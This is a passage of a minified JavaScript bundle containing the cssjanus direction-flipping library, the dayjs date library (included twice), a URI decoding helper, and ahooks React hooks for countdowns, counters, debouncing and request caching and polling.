\\d.,%-]+\\))",p="(?:[!#$%&*-~]|"+r+"|"+c+")*?",g="(?![a-zA-Z])",v="(?!("+f+"|\\r?\\n|\\s|#|\\:|\\.|\\,|\\+|>|~|\\(|\\)|\\[|\\]|=|\\*=|~=|\\^=|'[^']*'|\"[^\"]*\"|"+e+")*?{)",y="(?!"+p+s+"\\))",m="(?="+p+s+"\\))",w="(\\s*(?:!important\\s*)?[;}])",b=/`TMP`/g,E=RegExp("\\/\\*[^*]*\\*+([^\\/*][^*]*\\*+)*\\/","gi"),$=RegExp("("+a+v+"[^;}]+;?)","gi"),_=RegExp("("+a+"[^\\}]*?})","gi"),A=RegExp("("+o+")ltr","gi"),S=RegExp("("+o+")rtl","gi"),O=RegExp(u+"(left)"+g+y+v,"gi"),x=RegExp(u+"(right)"+g+y+v,"gi"),M=RegExp(u+"(left)"+m,"gi"),N=RegExp(u+"(right)"+m,"gi"),Z=RegExp(u+"(ltr)"+m,"gi"),k=RegExp(u+"(rtl)"+m,"gi"),T=RegExp(u+"([ns]?)e-resize","gi"),D=RegExp(u+"([ns]?)w-resize","gi"),R=RegExp("((?:margin|padding|border-width)\\s*:\\s*)"+l+"(\\s+)"+l+"(\\s+)"+l+"(\\s+)"+l+w,"gi"),C=RegExp("((?:-color|border-style)\\s*:\\s*)"+d+"(\\s+)"+d+"(\\s+)"+d+"(\\s+)"+d+w,"gi"),U=RegExp("(background(?:-position)?\\s*:\\s*(?:[^:;}\\s]+\\s+)*?)("+h+")","gi"),B=RegExp("(background-position-x\\s*:\\s*)(-?"+i+"%)","gi"),I=RegExp("(border-radius\\s*:\\s*)"+l+"(?:(?:\\s+"+l+")(?:\\s+"+l+")?(?:\\s+"+l+")?)?(?:(?:(?:\\s*\\/\\s*)"+l+")(?:\\s+"+l+")?(?:\\s+"+l+")?(?:\\s+"+l+")?)?"+w,"gi"),P=RegExp("(box-shadow\\s*:\\s*(?:inset\\s*)?)"+l,"gi"),L=RegExp("(text-shadow\\s*:\\s*)"+l+"(\\s*)"+d,"gi"),j=RegExp("(text-shadow\\s*:\\s*)"+d+"(\\s*)"+l,"gi"),F=RegExp("(text-shadow\\s*:\\s*)"+l,"gi"),H=RegExp("(transform\\s*:[^;}]*)(translateX\\s*\\(\\s*)"+l+"(\\s*\\))","gi"),q=RegExp("(transform\\s*:[^;}]*)(translate\\s*\\(\\s*)"+l+"((?:\\s*,\\s*"+l+"){0,2}\\s*\\))","gi");function z(t,e,r){var n,i;return"%"===r.slice(-1)&&(-1!==(n=r.indexOf("."))?(i=r.length-n-2,r=(r=100-parseFloat(r)).toFixed(i)+"%"):r=100-parseFloat(r)+"%"),e+r}function Y(t){switch(t.length){case 4:t=[t[1],t[0],t[3],t[2]];break;case 3:t=[t[1],t[0],t[1],t[2]];break;case 2:t=[t[1],t[0]];break;case 1:t=[t[0]]}return t.join(" ")}function W(t,e){var r=[].slice.call(arguments),n=r.slice(2,6).filter(function(t){return t}),i=r.slice(6,10).filter(function(t){return t}),o=r[10]||"";return e+(i.length?Y(n)+" / "+Y(i):Y(n))+o}function V(t){return 0===parseFloat(t)?t:"-"===t[0]?t.slice(1):"-"+t}function J(t,e,r){return e+V(r)}function X(t,e,r,n,i){return e+r+V(n)+i}function Q(t,e,r,n,i){return e+r+n+V(i)}return{transform:function(r,i){var o=new n($,"`NOFLIP_SINGLE`"),s=new n(_,"`NOFLIP_CLASS`"),u=new n(E,e);return r=u.tokenize(s.tokenize(o.tokenize(r.replace("`","%60")))),i.transformDirInUrl&&(r=r.replace(Z,"$1"+t).replace(k,"$1ltr").replace(b,"rtl")),i.transformEdgeInUrl&&(r=r.replace(M,"$1"+t).replace(N,"$1left").replace(b,"right")),r=r.replace(A,"$1"+t).replace(S,"$1ltr").replace(b,"rtl").replace(O,"$1"+t).replace(x,"$1left").replace(b,"right").replace(T,"$1$2"+t).replace(D,"$1$2e-resize").replace(b,"w-resize").replace(I,W).replace(P,J).replace(L,Q).replace(j,Q).replace(F,J).replace(H,X).replace(q,X).replace(R,"$1$2$3$8$5$6$7$4$9").replace(C,"$1$2$3$8$5$6$7$4$9").replace(U,z).replace(B,z),r=o.detokenize(s.detokenize(u.detokenize(r)))}}},t.exports?e.transform=function(t,e,n){var i;return"object"==typeof e?i=e:(i={},"boolean"==typeof e&&(i.transformDirInUrl=e),"boolean"==typeof n&&(i.transformEdgeInUrl=n)),r.transform(t,i)}:"undefined"!=typeof window&&(window.cssjanus=r)},6020:function(t){var e;e=function(){"use strict";var t="millisecond",e="second",r="minute",n="hour",i="week",o="month",s="quarter",u="year",a="date",c="Invalid Date",f=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,h=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,l=function(t,e,r){var n=String(t);return!n||n.length>=e?t:""+Array(e+1-n.length).join(r)+t},d="en",p={};p[d]={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(t){var e=["th","st","nd","rd"],r=t%100;return"["+t+(e[(r-20)%10]||e[r]||"th")+"]"}};var g="$isDayjsObject",v=function(t){return t instanceof b||!(!t||!t[g])},y=function t(e,r,n){var i;if(!e)return d;if("string"==typeof e){var o=e.toLowerCase();p[o]&&(i=o),r&&(p[o]=r,i=o);var s=e.split("-");if(!i&&s.length>1)return t(s[0])}else{var u=e.name;p[u]=e,i=u}return!n&&i&&(d=i),i||!n&&d},m=function(t,e){if(v(t))return t.clone();var r="object"==typeof e?e:{};return r.date=t,r.args=arguments,new b(r)},w={s:l,z:function(t){var e=-t.utcOffset(),r=Math.abs(e);return(e<=0?"+":"-")+l(Math.floor(r/60),2,"0")+":"+l(r%60,2,"0")},m:function t(e,r){if(e.date()<r.date())return-t(r,e);var n=12*(r.year()-e.year())+(r.month()-e.month()),i=e.clone().add(n,o),s=r-i<0,u=e.clone().add(n+(s?-1:1),o);return+(-(n+(r-i)/(s?i-u:u-i))||0)},a:function(t){return t<0?Math.ceil(t)||0:Math.floor(t)},p:function(c){return({M:o,y:u,w:i,d:"day",D:a,h:n,m:r,s:e,ms:t,Q:s})[c]||String(c||"").toLowerCase().replace(/s$/,"")},u:function(t){return void 0===t}};w.l=y,w.i=v,w.w=function(t,e){return m(t,{locale:e.$L,utc:e.$u,x:e.$x,$offset:e.$offset})};var b=function(){function l(t){this.$L=y(t.locale,null,!0),this.parse(t),this.$x=this.$x||t.x||{},this[g]=!0}var d=l.prototype;return d.parse=function(t){this.$d=function(t){var e=t.date,r=t.utc;if(null===e)return new Date(NaN);if(w.u(e))return new Date;if(e instanceof Date)return new Date(e);if("string"==typeof e&&!/Z$/i.test(e)){var n=e.match(f);if(n){var i=n[2]-1||0,o=(n[7]||"0").substring(0,3);return r?new Date(Date.UTC(n[1],i,n[3]||1,n[4]||0,n[5]||0,n[6]||0,o)):new Date(n[1],i,n[3]||1,n[4]||0,n[5]||0,n[6]||0,o)}}return new Date(e)}(t),this.init()},d.init=function(){var t=this.$d;this.$y=t.getFullYear(),this.$M=t.getMonth(),this.$D=t.getDate(),this.$W=t.getDay(),this.$H=t.getHours(),this.$m=t.getMinutes(),this.$s=t.getSeconds(),this.$ms=t.getMilliseconds()},d.$utils=function(){return w},d.isValid=function(){return this.$d.toString()!==c},d.isSame=function(t,e){var r=m(t);return this.startOf(e)<=r&&r<=this.endOf(e)},d.isAfter=function(t,e){return m(t)<this.startOf(e)},d.isBefore=function(t,e){return this.endOf(e)<m(t)},d.$g=function(t,e,r){return w.u(t)?this[e]:this.set(r,t)},d.unix=function(){return Math.floor(this.valueOf()/1e3)},d.valueOf=function(){return this.$d.getTime()},d.startOf=function(t,s){var c=this,f=!!w.u(s)||s,h=w.p(t),l=function(t,e){var r=w.w(c.$u?Date.UTC(c.$y,e,t):new Date(c.$y,e,t),c);return f?r:r.endOf("day")},d=function(t,e){return w.w(c.toDate()[t].apply(c.toDate("s"),(f?[0,0,0,0]:[23,59,59,999]).slice(e)),c)},p=this.$W,g=this.$M,v=this.$D,y="set"+(this.$u?"UTC":"");switch(h){case u:return f?l(1,0):l(31,11);case o:return f?l(1,g):l(0,g+1);case i:var m=this.$locale().weekStart||0,b=(p<m?p+7:p)-m;return l(f?v-b:v+(6-b),g);case"day":case a:return d(y+"Hours",0);case n:return d(y+"Minutes",1);case r:return d(y+"Seconds",2);case e:return d(y+"Milliseconds",3);default:return this.clone()}},d.endOf=function(t){return this.startOf(t,!1)},d.$set=function(i,s){var c,f=w.p(i),h="set"+(this.$u?"UTC":""),l=((c={}).day=h+"Date",c[a]=h+"Date",c[o]=h+"Month",c[u]=h+"FullYear",c[n]=h+"Hours",c[r]=h+"Minutes",c[e]=h+"Seconds",c[t]=h+"Milliseconds",c)[f],d="day"===f?this.$D+(s-this.$W):s;if(f===o||f===u){var p=this.clone().set(a,1);p.$d[l](d),p.init(),this.$d=p.set(a,Math.min(this.$D,p.daysInMonth())).$d}else l&&this.$d[l](d);return this.init(),this},d.set=function(t,e){return this.clone().$set(t,e)},d.get=function(t){return this[w.p(t)]()},d.add=function(t,s){var a,c=this;t=Number(t);var f=w.p(s),h=function(e){var r=m(c);return w.w(r.date(r.date()+Math.round(e*t)),c)};if(f===o)return this.set(o,this.$M+t);if(f===u)return this.set(u,this.$y+t);if("day"===f)return h(1);if(f===i)return h(7);var l=((a={})[r]=6e4,a[n]=36e5,a[e]=1e3,a)[f]||1,d=this.$d.getTime()+t*l;return w.w(d,this)},d.subtract=function(t,e){return this.add(-1*t,e)},d.format=function(t){var e=this,r=this.$locale();if(!this.isValid())return r.invalidDate||c;var n=t||"YYYY-MM-DDTHH:mm:ssZ",i=w.z(this),o=this.$H,s=this.$m,u=this.$M,a=r.weekdays,f=r.months,l=r.meridiem,d=function(t,r,i,o){return t&&(t[r]||t(e,n))||i[r].slice(0,o)},p=function(t){return w.s(o%12||12,t,"0")},g=l||function(t,e,r){var n=t<12?"AM":"PM";return r?n.toLowerCase():n};return n.replace(h,function(t,n){return n||function(t){switch(t){case"YY":return String(e.$y).slice(-2);case"YYYY":return w.s(e.$y,4,"0");case"M":return u+1;case"MM":return w.s(u+1,2,"0");case"MMM":return d(r.monthsShort,u,f,3);case"MMMM":return d(f,u);case"D":return e.$D;case"DD":return w.s(e.$D,2,"0");case"d":return String(e.$W);case"dd":return d(r.weekdaysMin,e.$W,a,2);case"ddd":return d(r.weekdaysShort,e.$W,a,3);case"dddd":return a[e.$W];case"H":return String(o);case"HH":return w.s(o,2,"0");case"h":return p(1);case"hh":return p(2);case"a":return g(o,s,!0);case"A":return g(o,s,!1);case"m":return String(s);case"mm":return w.s(s,2,"0");case"s":return String(e.$s);case"ss":return w.s(e.$s,2,"0");case"SSS":return w.s(e.$ms,3,"0");case"Z":return i}return null}(t)||i.replace(":","")})},d.utcOffset=function(){return-(15*Math.round(this.$d.getTimezoneOffset()/15))},d.diff=function(t,a,c){var f,h=this,l=w.p(a),d=m(t),p=(d.utcOffset()-this.utcOffset())*6e4,g=this-d,v=function(){return w.m(h,d)};switch(l){case u:f=v()/12;break;case o:f=v();break;case s:f=v()/3;break;case i:f=(g-p)/6048e5;break;case"day":f=(g-p)/864e5;break;case n:f=g/36e5;break;case r:f=g/6e4;break;case e:f=g/1e3;break;default:f=g}return c?f:w.a(f)},d.daysInMonth=function(){return this.endOf(o).$D},d.$locale=function(){return p[this.$L]},d.locale=function(t,e){if(!t)return this.$L;var r=this.clone(),n=y(t,e,!0);return n&&(r.$L=n),r},d.clone=function(){return w.w(this.$d,this)},d.toDate=function(){return new Date(this.valueOf())},d.toJSON=function(){return this.isValid()?this.toISOString():null},d.toISOString=function(){return this.$d.toISOString()},d.toString=function(){return this.$d.toUTCString()},l}(),E=b.prototype;return m.prototype=E,[["$ms",t],["$s",e],["$m",r],["$H",n],["$W","day"],["$M",o],["$y",u],["$D",a]].forEach(function(t){E[t[1]]=function(e){return this.$g(e,t[0],t[1])}}),m.extend=function(t,e){return t.$i||(t(e,b,m),t.$i=!0),m},m.locale=y,m.isDayjs=v,m.unix=function(t){return m(1e3*t)},m.en=p[d],m.Ls=p,m.p={},m},t.exports=e()},28977:function(t){var e;e=function(){"use strict";var t="millisecond",e="second",r="minute",n="hour",i="week",o="month",s="quarter",u="year",a="date",c="Invalid Date",f=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,h=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,l=function(t,e,r){var n=String(t);return!n||n.length>=e?t:""+Array(e+1-n.length).join(r)+t},d="en",p={};p[d]={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(t){var e=["th","st","nd","rd"],r=t%100;return"["+t+(e[(r-20)%10]||e[r]||"th")+"]"}};var g="$isDayjsObject",v=function(t){return t instanceof b||!(!t||!t[g])},y=function t(e,r,n){var i;if(!e)return d;if("string"==typeof e){var o=e.toLowerCase();p[o]&&(i=o),r&&(p[o]=r,i=o);var s=e.split("-");if(!i&&s.length>1)return t(s[0])}else{var u=e.name;p[u]=e,i=u}return!n&&i&&(d=i),i||!n&&d},m=function(t,e){if(v(t))return t.clone();var r="object"==typeof e?e:{};return r.date=t,r.args=arguments,new b(r)},w={s:l,z:function(t){var e=-t.utcOffset(),r=Math.abs(e);return(e<=0?"+":"-")+l(Math.floor(r/60),2,"0")+":"+l(r%60,2,"0")},m:function t(e,r){if(e.date()<r.date())return-t(r,e);var n=12*(r.year()-e.year())+(r.month()-e.month()),i=e.clone().add(n,o),s=r-i<0,u=e.clone().add(n+(s?-1:1),o);return+(-(n+(r-i)/(s?i-u:u-i))||0)},a:function(t){return t<0?Math.ceil(t)||0:Math.floor(t)},p:function(c){return({M:o,y:u,w:i,d:"day",D:a,h:n,m:r,s:e,ms:t,Q:s})[c]||String(c||"").toLowerCase().replace(/s$/,"")},u:function(t){return void 0===t}};w.l=y,w.i=v,w.w=function(t,e){return m(t,{locale:e.$L,utc:e.$u,x:e.$x,$offset:e.$offset})};var b=function(){function l(t){this.$L=y(t.locale,null,!0),this.parse(t),this.$x=this.$x||t.x||{},this[g]=!0}var d=l.prototype;return d.parse=function(t){this.$d=function(t){var e=t.date,r=t.utc;if(null===e)return new Date(NaN);if(w.u(e))return new Date;if(e instanceof Date)return new Date(e);if("string"==typeof e&&!/Z$/i.test(e)){var n=e.match(f);if(n){var i=n[2]-1||0,o=(n[7]||"0").substring(0,3);return r?new Date(Date.UTC(n[1],i,n[3]||1,n[4]||0,n[5]||0,n[6]||0,o)):new Date(n[1],i,n[3]||1,n[4]||0,n[5]||0,n[6]||0,o)}}return new Date(e)}(t),this.init()},d.init=function(){var t=this.$d;this.$y=t.getFullYear(),this.$M=t.getMonth(),this.$D=t.getDate(),this.$W=t.getDay(),this.$H=t.getHours(),this.$m=t.getMinutes(),this.$s=t.getSeconds(),this.$ms=t.getMilliseconds()},d.$utils=function(){return w},d.isValid=function(){return this.$d.toString()!==c},d.isSame=function(t,e){var r=m(t);return this.startOf(e)<=r&&r<=this.endOf(e)},d.isAfter=function(t,e){return m(t)<this.startOf(e)},d.isBefore=function(t,e){return this.endOf(e)<m(t)},d.$g=function(t,e,r){return w.u(t)?this[e]:this.set(r,t)},d.unix=function(){return Math.floor(this.valueOf()/1e3)},d.valueOf=function(){return this.$d.getTime()},d.startOf=function(t,s){var c=this,f=!!w.u(s)||s,h=w.p(t),l=function(t,e){var r=w.w(c.$u?Date.UTC(c.$y,e,t):new Date(c.$y,e,t),c);return f?r:r.endOf("day")},d=function(t,e){return w.w(c.toDate()[t].apply(c.toDate("s"),(f?[0,0,0,0]:[23,59,59,999]).slice(e)),c)},p=this.$W,g=this.$M,v=this.$D,y="set"+(this.$u?"UTC":"");switch(h){case u:return f?l(1,0):l(31,11);case o:return f?l(1,g):l(0,g+1);case i:var m=this.$locale().weekStart||0,b=(p<m?p+7:p)-m;return l(f?v-b:v+(6-b),g);case"day":case a:return d(y+"Hours",0);case n:return d(y+"Minutes",1);case r:return d(y+"Seconds",2);case e:return d(y+"Milliseconds",3);default:return this.clone()}},d.endOf=function(t){return this.startOf(t,!1)},d.$set=function(i,s){var c,f=w.p(i),h="set"+(this.$u?"UTC":""),l=((c={}).day=h+"Date",c[a]=h+"Date",c[o]=h+"Month",c[u]=h+"FullYear",c[n]=h+"Hours",c[r]=h+"Minutes",c[e]=h+"Seconds",c[t]=h+"Milliseconds",c)[f],d="day"===f?this.$D+(s-this.$W):s;if(f===o||f===u){var p=this.clone().set(a,1);p.$d[l](d),p.init(),this.$d=p.set(a,Math.min(this.$D,p.daysInMonth())).$d}else l&&this.$d[l](d);return this.init(),this},d.set=function(t,e){return this.clone().$set(t,e)},d.get=function(t){return this[w.p(t)]()},d.add=function(t,s){var a,c=this;t=Number(t);var f=w.p(s),h=function(e){var r=m(c);return w.w(r.date(r.date()+Math.round(e*t)),c)};if(f===o)return this.set(o,this.$M+t);if(f===u)return this.set(u,this.$y+t);if("day"===f)return h(1);if(f===i)return h(7);var l=((a={})[r]=6e4,a[n]=36e5,a[e]=1e3,a)[f]||1,d=this.$d.getTime()+t*l;return w.w(d,this)},d.subtract=function(t,e){return this.add(-1*t,e)},d.format=function(t){var e=this,r=this.$locale();if(!this.isValid())return r.invalidDate||c;var n=t||"YYYY-MM-DDTHH:mm:ssZ",i=w.z(this),o=this.$H,s=this.$m,u=this.$M,a=r.weekdays,f=r.months,l=r.meridiem,d=function(t,r,i,o){return t&&(t[r]||t(e,n))||i[r].slice(0,o)},p=function(t){return w.s(o%12||12,t,"0")},g=l||function(t,e,r){var n=t<12?"AM":"PM";return r?n.toLowerCase():n};return n.replace(h,function(t,n){return n||function(t){switch(t){case"YY":return String(e.$y).slice(-2);case"YYYY":return w.s(e.$y,4,"0");case"M":return u+1;case"MM":return w.s(u+1,2,"0");case"MMM":return d(r.monthsShort,u,f,3);case"MMMM":return d(f,u);case"D":return e.$D;case"DD":return w.s(e.$D,2,"0");case"d":return String(e.$W);case"dd":return d(r.weekdaysMin,e.$W,a,2);case"ddd":return d(r.weekdaysShort,e.$W,a,3);case"dddd":return a[e.$W];case"H":return String(o);case"HH":return w.s(o,2,"0");case"h":return p(1);case"hh":return p(2);case"a":return g(o,s,!0);case"A":return g(o,s,!1);case"m":return String(s);case"mm":return w.s(s,2,"0");case"s":return String(e.$s);case"ss":return w.s(e.$s,2,"0");case"SSS":return w.s(e.$ms,3,"0");case"Z":return i}return null}(t)||i.replace(":","")})},d.utcOffset=function(){return-(15*Math.round(this.$d.getTimezoneOffset()/15))},d.diff=function(t,a,c){var f,h=this,l=w.p(a),d=m(t),p=(d.utcOffset()-this.utcOffset())*6e4,g=this-d,v=function(){return w.m(h,d)};switch(l){case u:f=v()/12;break;case o:f=v();break;case s:f=v()/3;break;case i:f=(g-p)/6048e5;break;case"day":f=(g-p)/864e5;break;case n:f=g/36e5;break;case r:f=g/6e4;break;case e:f=g/1e3;break;default:f=g}return c?f:w.a(f)},d.daysInMonth=function(){return this.endOf(o).$D},d.$locale=function(){return p[this.$L]},d.locale=function(t,e){if(!t)return this.$L;var r=this.clone(),n=y(t,e,!0);return n&&(r.$L=n),r},d.clone=function(){return w.w(this.$d,this)},d.toDate=function(){return new Date(this.valueOf())},d.toJSON=function(){return this.isValid()?this.toISOString():null},d.toISOString=function(){return this.$d.toISOString()},d.toString=function(){return this.$d.toUTCString()},l}(),E=b.prototype;return m.prototype=E,[["$ms",t],["$s",e],["$m",r],["$H",n],["$W","day"],["$M",o],["$y",u],["$D",a]].forEach(function(t){E[t[1]]=function(e){return this.$g(e,t[0],t[1])}}),m.extend=function(t,e){return t.$i||(t(e,b,m),t.$i=!0),m},m.locale=y,m.isDayjs=v,m.unix=function(t){return m(1e3*t)},m.en=p[d],m.Ls=p,m.p={},m},t.exports=e()},65140:function(t){"use strict";var e="%[a-f0-9]{2}",r=RegExp("("+e+")|([^%]+?)","gi"),n=RegExp("("+e+")+","gi");t.exports=function(t){if("string"!=typeof t)throw TypeError("Expected `encodedURI` to be of type `string`, got `"+typeof t+"`");try{return t=t.replace(/\+/g," "),decodeURIComponent(t)}catch(e){return function(t){for(var e={"%FE%FF":"��","%FF%FE":"��"},i=n.exec(t);i;){try{e[i[0]]=decodeURIComponent(i[0])}catch(t){var o=function(t){try{return decodeURIComponent(t)}catch(i){for(var e=t.match(r)||[],n=1;n<e.length;n++)e=(t=(function t(e,r){try{return[decodeURIComponent(e.join(""))]}catch(t){}if(1===e.length)return e;r=r||1;var n=e.slice(0,r),i=e.slice(r);return Array.prototype.concat.call([],t(n),t(i))})(e,n).join("")).match(r)||[];return t}}(i[0]);o!==i[0]&&(e[i[0]]=o)}i=n.exec(t)}e["%C2"]="�";for(var s=Object.keys(e),u=0;u<s.length;u++){var a=s[u];t=t.replace(RegExp(a,"g"),e[a])}return t}(t)}}},10292:function(t,e,r){"use strict";var n=r(92336),i=r(28977),o=r.n(i),s=r(37667),u=r(25621),a=r(78339),c=function(t){if(!t)return 0;var e=o()(t).valueOf()-Date.now();return e<0?0:e};e.Z=function(t){void 0===t&&(t={});var e=t||{},r=e.leftTime,i=e.targetDate,o=e.interval,f=void 0===o?1e3:o,h=e.onEnd,l=(0,s.useMemo)(function(){return(0,a.hj)(r)&&r>0?Date.now()+r:void 0},[r]),d="leftTime"in t?l:i,p=(0,n.__read)((0,s.useState)(function(){return c(d)}),2),g=p[0],v=p[1],y=(0,u.Z)(h);(0,s.useEffect)(function(){if(!d){v(0);return}v(c(d));var t=setInterval(function(){var e,r=c(d);v(r),0===r&&(clearInterval(t),null===(e=y.current)||void 0===e||e.call(y))},f);return function(){return clearInterval(t)}},[d,f]);var m=(0,s.useMemo)(function(){return{days:Math.floor(g/864e5),hours:Math.floor(g/36e5)%24,minutes:Math.floor(g/6e4)%60,seconds:Math.floor(g/1e3)%60,milliseconds:Math.floor(g)%1e3}},[g]);return[g,m]}},9924:function(t,e,r){"use strict";var n=r(92336),i=r(37667),o=r(41832),s=r(78339);function u(t,e){void 0===e&&(e={});var r=e.min,n=e.max,i=t;return(0,s.hj)(n)&&(i=Math.min(n,i)),(0,s.hj)(r)&&(i=Math.max(r,i)),i}e.Z=function(t,e){void 0===t&&(t=0),void 0===e&&(e={});var r=e.min,a=e.max,c=(0,n.__read)((0,i.useState)(function(){return u(t,{min:r,max:a})}),2),f=c[0],h=c[1],l=function(t){h(function(e){return u((0,s.hj)(t)?t:t(e),{max:a,min:r})})};return[f,{inc:(0,o.Z)(function(t){void 0===t&&(t=1),l(function(e){return e+t})}),dec:(0,o.Z)(function(t){void 0===t&&(t=1),l(function(e){return e-t})}),set:(0,o.Z)(function(t){l(t)}),reset:(0,o.Z)(function(){l(t)})}]}},30456:function(t,e,r){"use strict";var n=r(92336),i=r(77837),o=r.n(i),s=r(37667),u=r(25621),a=r(26203),c=r(78339),f=r(69052);e.Z=function(t,e){f.Z&&!(0,c.mf)(t)&&console.error("useDebounceFn expected parameter is a function, got ".concat(typeof t));var r,i=(0,u.Z)(t),h=null!==(r=null==e?void 0:e.wait)&&void 0!==r?r:1e3,l=(0,s.useMemo)(function(){return o()(function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return i.current.apply(i,(0,n.__spreadArray)([],(0,n.__read)(t),!1))},h,e)},[]);return(0,a.Z)(function(){l.cancel()}),{run:l,cancel:l.cancel,flush:l.flush}}},25621:function(t,e,r){"use strict";var n=r(37667);e.Z=function(t){var e=(0,n.useRef)(t);return e.current=t,e}},41832:function(t,e,r){"use strict";var n=r(37667),i=r(78339),o=r(69052);e.Z=function(t){o.Z&&!(0,i.mf)(t)&&console.error("useMemoizedFn expected parameter is a function, got ".concat(typeof t));var e=(0,n.useRef)(t);e.current=(0,n.useMemo)(function(){return t},[t]);var r=(0,n.useRef)();return r.current||(r.current=function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];return e.current.apply(this,t)}),r.current}},36309:function(t,e,r){"use strict";var n=r(37667),i=r(78339),o=r(69052);e.Z=function(t){o.Z&&!(0,i.mf)(t)&&console.error('useMount: parameter `fn` expected to be a function, but got "'.concat(typeof t,'".')),(0,n.useEffect)(function(){null==t||t()},[])}},65385:function(t,e,r){"use strict";r.d(e,{Z:function(){return j}});var n=r(92336),i=r(37667),o=r(15506),s=function(t,e){var r=e.manual,s=e.ready,u=void 0===s||s,a=e.defaultParams,c=void 0===a?[]:a,f=e.refreshDeps,h=e.refreshDepsAction,l=(0,i.useRef)(!1);return l.current=!1,(0,o.Z)(function(){!r&&u&&(l.current=!0,t.run.apply(t,(0,n.__spreadArray)([],(0,n.__read)(c),!1)))},[u]),(0,o.Z)(function(){!l.current&&(r||(l.current=!0,h?h():t.refresh()))},(0,n.__spreadArray)([],(0,n.__read)(void 0===f?[]:f),!1)),{onBefore:function(){if(!u)return{stopNow:!0}}}};s.onInit=function(t){var e=t.ready;return{loading:!t.manual&&(void 0===e||e)}};var u=r(45905);function a(t,e){var r=(0,i.useRef)({deps:e,obj:void 0,initialized:!1}).current;return!1!==r.initialized&&(0,u.Z)(r.deps,e)||(r.deps=e,r.obj=t(),r.initialized=!0),r.obj}var c=r(26203),f=new Map,h=function(t,e,r){var i=f.get(t);(null==i?void 0:i.timer)&&clearTimeout(i.timer);var o=void 0;e>-1&&(o=setTimeout(function(){f.delete(t)},e)),f.set(t,(0,n.__assign)((0,n.__assign)({},r),{timer:o}))},l=new Map,d=function(t,e){l.set(t,e),e.then(function(e){return l.delete(t),e}).catch(function(){l.delete(t)})},p={},g=function(t,e){p[t]&&p[t].forEach(function(t){return t(e)})},v=function(t,e){return p[t]||(p[t]=[]),p[t].push(e),function(){var r=p[t].indexOf(e);p[t].splice(r,1)}},y=function(t,e){var r=e.cacheKey,o=e.cacheTime,s=void 0===o?3e5:o,u=e.staleTime,p=void 0===u?0:u,y=e.setCache,m=e.getCache,w=(0,i.useRef)(),b=(0,i.useRef)(),E=function(t,e){y?y(e):h(t,s,e),g(t,e.data)},$=function(t,e){return(void 0===e&&(e=[]),m)?m(e):f.get(t)};return(a(function(){if(r){var e=$(r);e&&Object.hasOwnProperty.call(e,"data")&&(t.state.data=e.data,t.state.params=e.params,(-1===p||new Date().getTime()-e.time<=p)&&(t.state.loading=!1)),w.current=v(r,function(e){t.setState({data:e})})}},[]),(0,c.Z)(function(){var t;null===(t=w.current)||void 0===t||t.call(w)}),r)?{onBefore:function(t){var e=$(r,t);return e&&Object.hasOwnProperty.call(e,"data")?-1===p||new Date().getTime()-e.time<=p?{loading:!1,data:null==e?void 0:e.data,error:void 0,returnNow:!0}:{data:null==e?void 0:e.data,error:void 0}:{}},onRequest:function(t,e){var i=l.get(r);return i&&i!==b.current||(i=t.apply(void 0,(0,n.__spreadArray)([],(0,n.__read)(e),!1)),b.current=i,d(r,i)),{servicePromise:i}},onSuccess:function(e,n){var i;r&&(null===(i=w.current)||void 0===i||i.call(w),E(r,{data:e,params:n,time:new Date().getTime()}),w.current=v(r,function(e){t.setState({data:e})}))},onMutate:function(e){var n;r&&(null===(n=w.current)||void 0===n||n.call(w),E(r,{data:e,params:t.state.params,time:new Date().getTime()}),w.current=v(r,function(e){t.setState({data:e})}))}}:{}},m=r(77837),w=r.n(m),b=function(t,e){var r=e.debounceWait,o=e.debounceLeading,s=e.debounceTrailing,u=e.debounceMaxWait,a=(0,i.useRef)(),c=(0,i.useMemo)(function(){var t={};return void 0!==o&&(t.leading=o),void 0!==s&&(t.trailing=s),void 0!==u&&(t.maxWait=u),t},[o,s,u]);return((0,i.useEffect)(function(){if(r){var e=t.runAsync.bind(t);return a.current=w()(function(t){t()},r,c),t.runAsync=function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];return new Promise(function(r,i){var o;null===(o=a.current)||void 0===o||o.call(a,function(){e.apply(void 0,(0,n.__spreadArray)([],(0,n.__read)(t),!1)).then(r).catch(i)})})},function(){var r;null===(r=a.current)||void 0===r||r.cancel(),t.runAsync=e}}},[r,c]),r)?{onCancel:function(){var t;null===(t=a.current)||void 0===t||t.cancel()}}:{}},E=function(t,e){var r=e.loadingDelay,n=e.ready,o=(0,i.useRef)();if(!r)return{};var s=function(){o.current&&clearTimeout(o.current)};return{onBefore:function(){return s(),!1!==n&&(o.current=setTimeout(function(){t.setState({loading:!0})},r)),{loading:!1}},onFinally:function(){s()},onCancel:function(){s()}}},$=r(39339);function _(){return!$.Z||"hidden"!==document.visibilityState}var A=[];$.Z&&window.addEventListener("visibilitychange",function(){if(_())for(var t=0;t<A.length;t++)(0,A[t])()},!1);var S=function(t,e){var r=e.pollingInterval,n=e.pollingWhenHidden,s=void 0===n||n,u=e.pollingErrorRetryCount,a=void 0===u?-1:u,c=(0,i.useRef)(),f=(0,i.useRef)(),h=(0,i.useRef)(0),l=function(){var t;c.current&&clearTimeout(c.current),null===(t=f.current)||void 0===t||t.call(f)};return((0,o.Z)(function(){r||l()},[r]),r)?{onBefore:function(){l()},onError:function(){h.current+=1},onSuccess:function(){h.current=0},onFinally:function(){-1===a||-1!==a&&h.current<=a?c.current=setTimeout(function(){if(s||_())t.refresh();else{var 